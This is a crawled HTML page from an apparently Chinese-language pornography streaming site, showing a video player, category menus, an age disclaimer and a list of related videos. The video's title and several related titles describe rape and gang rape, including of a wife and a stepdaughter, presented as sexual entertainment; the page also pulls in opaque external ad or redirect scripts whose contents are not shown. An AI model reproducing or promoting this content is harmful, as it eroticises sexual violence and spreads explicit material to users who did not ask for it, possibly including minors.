

--- FILE ---
content_type: text/html
request_url: http://nn343.com/play/index1399-0-0.html
body_size: 4183
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=1399;var seaplaylink="/play/index1399-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            JUR033慰安旅行NTR～性欲を持て余した会社の上司どもに妻が輪姦された…～
        </title>
        <meta name="keywords" content="JUR033慰安旅行NTR～性欲を持て余した会社の上司どもに妻が輪姦された…～" />
        <meta name="description" content="JUR033慰安旅行NTR～性欲を持て余した会社の上司どもに妻が輪姦された…～" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;JUR033慰安旅行NTR～性欲を持て余した会社の上司どもに妻が輪姦された…～
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250722/oI8aVfJB/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250722/oI8aVfJB/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250722/oI8aVfJB/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd7d1309a3794a6380d55d25c75df876","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>